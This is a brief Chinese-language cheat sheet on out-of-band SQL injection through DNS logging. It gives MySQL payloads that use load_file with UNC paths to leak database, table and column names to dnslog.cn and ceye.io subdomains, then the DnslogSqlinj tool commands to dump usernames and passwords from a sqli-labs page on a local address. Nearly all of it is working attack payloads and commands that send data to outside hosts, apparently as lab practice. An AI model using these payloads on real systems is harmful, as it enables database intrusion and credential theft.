 需要用到的网站
1 http://ceye.io
2 http://www.dnslog.cn/
手动注入
获得库名
1 and (select load_file(concat("//",(select database()),".1tqej8.dnslog.cn/benben"))) --
获得表名
1 and (select load_file(concat("//",(select table_name from information_schema.tables  where table_schema='security' limit 0,1),".103crq.dnslog.cn/benben"))) --
获得列名
1 and (select load_file(concat("//",(select column_name from information_schema.columns  where table_schema='security' and table_name='users' limit 0,1),".dafyv9.ceye.io/benben"))) --+
自动化注入利用
1 https://github.com/ADOOO/DnslogSqlinj
2 pip2 install gevent==1.2.2
3 pip2 install termcolor
获取库名
1 python2 dnslogSql.py  -u "http://192.168.1.221/sql/less-9/index.php?id=1' and ({}) --+"  --dbs
获得表名
1 python2 dnslogSql.py  -u "http://192.168.1.221/sql/less-9/index.php?id=1' and ({}) --+"  -D security --tables
获得列名
1 python2 dnslogSql.py  -u "http://192.168.1.221/sql/less-9/index.php?id=1' and ({}) --+"  -D security -T 'users' --columns
获得数据
1 python2 dnslogSql.py  -u "http://192.168.1.221/sql/less-9/index.php?id=1' and ({}) --+"  -D security -T 'users' -C "username,password" --dump